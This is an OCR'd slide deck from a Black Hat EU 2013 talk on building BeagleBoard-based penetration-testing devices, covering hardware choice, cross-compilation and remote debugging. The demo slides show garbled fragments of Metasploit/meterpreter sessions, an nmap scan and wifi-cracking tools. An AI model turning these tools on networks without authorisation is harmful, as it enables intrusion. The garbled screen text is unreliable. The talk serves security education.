# **black ha**

# Mesh Stalkings – Penetration Testing with Small Networked Devices

Philip Polstra University of Dubuque @ppolstra DrPhil@polstra.org



# Please complete the Speaker Feedback Surveys. This will help speakers to improve and for Black Hat to make better decisions regarding content and presenters for future events.



What is this talk about?

• Hacking and/or forensics with small, low-power devices

- ARM-based Beagleboard & Beaglebone running full suite of security/forensics tools
- Porting tools to a new platform
- Performing coordinated attacks with networks of devices



Who am I?

- Professor at a medium size (1800 student) private university in Dubuque, Iowa
- Programming from age 8
- Hacking hardware from age 12
- Also known to fly and build airplanes



#### Roadmap

- Choosing a platform
- Selecting a base OS
- Building a base system
- The easy part leveraging repositories
- The slightly harder part building tools
- Building your own accessories
- Solo Demonstrations
- Networking with 802.15.4
- Attack Networks
- Future directions





Choosing a Platform

- Small
- Low-power
- Affordable
- Mature
- Networking built in
- Good USB support
- Convenient input and output





And the Winning Platform is...

- Beagleboard
	- 3.25" square
	- <10 Watts
	- €133 (or buy in USA for only \$149)
	- Based on Cortex A8
	- 100 Mbps Ethernet built in
	- 4 high-speed USB plus USB-on-the-go
	- DVI-D, S-video, and LCD output
	- RS-232, webcam, audio, and microSD



#### Beagleboard



\* Supports booting from this peripheral



I know at least one of you will ask.....

- Why not Raspberry Pi?
	- Not as powerful
	- Doesn't run Ubuntu (ARM6 not supported)
	- Not truly open (Broadcom won't release info)
	- Not as mature
	- Cost savings for full-featured platform are slight
	- Limited availability (especially in USA)



Selecting a Base OS

- Angstrom comes in the box
	- Optimized for hardware
	- Nice package management
	- Poor repository support for our purposes
- Ubuntu is available
	- Backtrack is based on Ubuntu
	- Ubuntu is very popular
	- Good repository and community support



Building a Base Device

- Upgrade to 16GB microSD (8GB would work, but go big)
- Download an image for microSD card
	- Canonical image or
	- Robert C. Nelson demo images
	- I used Nelson's because they are tweaked for Beagleboard and updated frequently
- Good instructions available at http://elinux.org/BeagleBoardUbuntu



The Easy Part - Using Repositories .\*

- Many of the tools we want are available in the standard Ubuntu repositories
- Some are also available as .deb files
	- Packages written in interpreted languages (Java, Python, PERL, Ruby) usually work out of the box

**MARKET DISCOVER** 

– C-based packages depend on libraries that may or may not be available/installed



The Harder Part – Building Your Own Tools

- Native or cross-compile?
- Native
	- Straightforward
	- Can be slow on 1GHz ARM with 512 MB RAM
- Cross-compile
	- A bit more complicated
	- Take advantage of multi-core desktop with plenty of RAM





mine liter

Native Compilation

- "Sudo apt-get install build-essential" is about all you need to be on your way
- Something to keep in mind if you SSH in and use DHCP: Ethernet is via USB chipset and MAC address varies from one boot to next which leads to different address being assigned



#### Cross-Compile Method 1

- Download a toolchain "wget http://angstromdistribution.org/toolchains/angstrom-<ver>-armv7a..."
- Untar toolchain "tar -xf angstrom-<ver>-army7a-linux-gnueabitoolchain.tar.bz2 -C"
- Setup build environment ". /usr/local/angstrom/arm/environment-setup"
- Download source
- Configure with "./configure --host=arm-angstrom-linux-gnueabi prefix=/home/..."
- Build with "make && sudo make install"
- Copy binaries to BB-xM
- Could have problems if there is a kernel mismatch between setup and what is installed to BB-xM



Cross-Compile Method 2

- Install a toolchain as in Method 1
- Install Eclipse
- Install C/C++ Development Tools in Eclipse
- Download software
- Use makefile to create Eclipse project
- Create a Build Configuration in Eclipse
- Compile
- Move binaries to BB-xM



Create a Project from the Makefile .

- Can have a makefile based project
	- Simple
	- Requires slight modification of makefile
- Can use makefile to create Eclipse project
	- Slightly more involved
	- Dependencies and special compile flags can be divined from makefile
	- More flexible if you want to make modifications



Create a Build Configuration

- Right-click project in Project Explorer select Build Configurations-Manage
- Click New to create new configuration
- Set the paths to point to cross-compilation tools for installed toolchain
	- Set compiler, linker, and assembler commands
	- Set include and library paths
	- Good tutorial on http://lvr.com



Cross-Compile Method 3

- Same as Method 2, but with the addition of remote debugging
- Has advantage of easy transfer of binaries
- In Eclipse under Mobile Development add
	- C/C++ DSF GDB Debugger Integration
	- C/C++ Remote Launch
	- Remote System Explorer End-User Runtime
	- Remote System Explorer User Actions



Cross-Compile Method 3 (contd.)

- Create /etc/hosts entry for BB-xM IP
- On BB-xM install SSH & GDBServer
	- "sudo apt-get install ssh"
	- "sudo apt-get install gdbserver"
- Manually SSH to BB-xM to make sure it works and to set up key cache
- In Eclipse create a connection
- Create .gdbinit file
- Create debug configuration



Create a Connection

- Open Remote System Explorer view
- Select Connection->New->Linux
- Use BB-xM IP with options ssh.files, processes.shell.Linux, ssh.shells, and ssh.terminals
- After creating connection enter IP, user, and password under properties



Create .gdbinit

- Change to the directory with your source code
- "touch .gdbinit"
- Go forth and have fun





**Create Debug Configuration** 

- Run->Debug Configurations->C/C++ Remote Configurations
- Main tab set configuration
- Set remove absolute path
- Commands to execute before "chmod 777"
- Set path to GDB debugger
- Set the GDB port to an appropriate value



### Building Your Own Hardware Accessories





### Demo 1 - Hardware





#### Demo 1 - Hardware

hri. **N** 

Johnson Hill State Mills and

root@omap:

<u>msf</u> exp<br>lport => msf exp

**Explorer**<br> **Explorer**<br> **Explorer**<br> **Explorer**<br> **Explorer**<br> **Explorer**<br> **Explorer**<br> **Explorer**<br> **Explorer**<br> **Explorer** 

<u>meterpre</u>

Microsof<br>(C) Copy C:\WINDO

Star Auto

#### root@omap:"# nmap 192.168.5.0/24

Truce<br>
Starting Napp 5,21 (http://rang.org) at 2012-08-15 11:43 CDT<br>
Starting Napp 5 can report for 192,168,5,109<br>
Host is up (0,000061s latency),<br>
Not shown: 997 closed ports<br>
PORT STRTE SERVICE<br>
20/tcp open http<br>
8888/tc

Neap scan report for 192,168,5,140<br>Host is up (0,0077s latency),<br>Not shown: 936 filtered ports<br>PORT STATE SERVICE<br>1937co poen netbios-ssn<br>245/top open microsoft-ds<br>23389/top closed unknown<br>19389/top closed unknown<br>19389/to

Nhap scan report for 192,169,5,144<br>Host is up (0,0057s latency),<br>Not shown; 991 filtered ports<br>PORT STRE SERVICE<br>22/tcp open http<br>(300/tcp closed renotearything<br>4000/tcp closed unknown<br>4000/tcp closed unknown



#### Demo 1 – Our Favorite Exploit

 $||| + 1 + 2$ 

Applications Menu 4 = root@omap: ~/msf

root@omap:~

 $\boxed{11:46}$ 





EU 2013

**black ha** 

#### Demo 1 (contd.)





### Demo 2 – Wifi Cracking



nd 5 processes that could cause trouble, round s processes that could cause trouple.<br>If airodump-ng, aireplay-ng or airtun-ng stops working after<br>a short period of time, you may want to kill (some of) them!

